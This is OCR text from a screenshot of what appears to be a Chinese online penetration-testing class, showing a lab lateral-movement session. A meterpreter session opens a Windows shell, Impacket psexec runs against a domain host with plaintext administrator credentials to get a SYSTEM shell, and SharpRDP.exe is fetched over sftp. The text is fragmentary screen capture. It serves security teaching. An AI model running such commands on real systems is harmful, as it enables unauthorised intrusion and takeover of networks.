 nathan
上课中 00:07:21
免费许可证(仅非商业用途)
kvm:1 (root)
网络安全就业推荐 bilibili
腾讯课堂
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
^C
Terminate channel 3? [y/N] y
meterpreter > shell
Process 4732 created.
Channel 4 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporati
C:\>chcp 65001
chcp 65001
Active code page: 65001
C:\>psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.201.....
[*] Found writable share ADMIN$
[*] Uploading file rFBajBkZ.exe
[*] Opening SVCManager on 10.10.10.201.....
[*] Creating service Fbhm on 10.10.10.201.....
[*] Starting service Fbhm.....
[!] Press help for extra shell commands
C:\Windows\system32>ipcofnig
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
Fetching /root/SharpRDP.exe to ./SharpRDP.exe
/root/SharpRDP.exe 100% 322KB 77.4MB/s 00:00
sftp>
sftp>
英
20:58
2020/11/6